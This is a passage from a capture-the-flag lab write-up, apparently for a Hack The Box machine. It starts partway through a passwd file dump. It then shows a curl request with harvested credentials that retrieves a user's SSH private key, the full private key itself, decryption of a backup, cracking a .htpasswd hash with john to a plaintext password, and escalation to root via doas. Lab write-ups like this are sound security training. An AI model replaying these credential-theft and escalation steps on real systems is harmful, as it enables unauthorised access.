postfix:*:12:12:& pseudo-user:/var/spool/postfix:/sbin/nologin
named:*:14:14:& pseudo-user:/var/chroot/named:/sbin/nologin
ntpd:*:15:15:& pseudo-user:/var/chroot/ntpd:/sbin/nologin
sshd:*:16:16:& pseudo-user:/var/chroot/sshd:/sbin/nologin
_pflogd:*:18:18:& pseudo-user:/var/chroot/pflogd:/sbin/nologin
_rwhod:*:19:19:& pseudo-user:/var/rwho:/sbin/nologin
_proxy:*:21:21:Proxy Services:/nonexistent:/sbin/nologin
_timedc:*:22:22:& pseudo-user:/nonexistent:/sbin/nologin
_sdpd:*:23:23:& pseudo-user:/nonexistent:/sbin/nologin
_httpd:*:24:24:& pseudo-user:/var/www:/sbin/nologin
_mdnsd:*:25:25:& pseudo-user:/nonexistent:/sbin/nologin
_tests:*:26:26:& pseudo-user:/nonexistent:/sbin/nologin
_tcpdump:*:27:27:& pseudo-user:/var/chroot/tcpdump:/sbin/nologin
_tss:*:28:28:& pseudo-user:/var/tpm:/sbin/nologin
_rtadvd:*:30:30:& pseudo-user:/var/chroot/rtadvd:/sbin/nologin
_unbound:*:32:32:& pseudo-user:/var/chroot/unbound:/sbin/nologin
_nsd:*:33:33:& pseudo-user:/var/chroot/nsd:/sbin/nologin
uucp:*:66:1:UNIX-to-UNIX Copy:/nonexistent:/sbin/nologin
nobody:*:32767:39:Unprivileged user:/nonexistent:/sbin/nologin
r.michaels:*:1000:100::/home/r.michaels:/bin/ksh
nginx:*:1001:1000:NGINX server user:/var/db/nginx:/sbin/nologin
dbus:*:1002:1001:System message bus:/var/run/dbus:/sbin/nologin
There is a user called r.michaels Let's grep his id_rsa file.

Hmm they said not found.
After some hit and try and random guess i got the id_rsa file for r.michaels.
1
curl --user webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/id_rsa

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Let's ssh inside the box.

Now let me explain why ~r.michaels/.ssh/id_rsa is not work.

If we see the r.michaels home directory there is a folder called public_html and inside this there is a id_rsa file
So this folder is shared through web so we can access the public_html folder.
Privilege escalation
I found an interesting file called devel_backup-2020-09-16.tar.gz.enc inside backups on r.michaels directory.

But it's a .enc file so we can't extract it with tar -xf.
After some google search i found a way to extract the file of .enc.
1
netpgp --decrypt devel_backup-2020-09-16.tar.gz.enc --output=/tmp/devel_backup-2020-09-16.tar.gz

Now it's a .tar.gz file so we can extract it with tar -xf.
1
2
3
4
5
cd /tmp
tar -xf devel_backup-2020-09-16.tar.gz
cd devel-2020-09-16
cd www
cat .htpasswd

We got another hash but this is different from previous hash.

Let's try to crack this hash with john.
1
john -w=/usr/share/wordlists/rockyou.txt hash1

We got the password littlebear
But the problem is we cant change the user because sudo is not working.


After some google search i found the way to switch the user to root.
1
doas -u root /bin/sh

And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| lua | https://gtfobins.github.io/gtfobins/lua/ |
| mkfifo | https://pubs.opengroup.org/onlinepubs/009695399/functions/mkfifo.html |
| OpenBSD manual page server | https://man.openbsd.org/doas.1 |
